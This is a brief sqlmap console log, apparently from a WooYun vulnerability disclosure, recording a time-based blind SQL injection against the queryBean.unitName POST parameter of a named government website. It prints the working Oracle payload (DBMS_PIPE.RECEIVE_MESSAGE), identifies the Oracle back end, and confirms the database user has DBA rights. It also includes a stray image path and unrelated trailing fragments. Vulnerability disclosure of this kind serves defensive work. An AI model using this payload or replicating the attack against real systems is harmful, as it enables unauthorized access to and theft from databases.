 ---
Place: POST
Parameter: queryBean.unitName
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: queryBean.unitName=123%' AND 7628=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112
)||CHR(105)||CHR(65)||CHR(78),5) AND '%'='&queryBean.corpName=123&queryBean.area
Name=&queryBean.areaCode=62
---
[18:04:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:04:18] [INFO] testing if current user is DBA
[18:04:18] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
current user is DBA:    True
[18:04:29] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.gsfda.gov.cn'
[*] shutting down at 18:04:29
C:\Python27\sqlmap>
www.wooyun.org
百度拼音 半: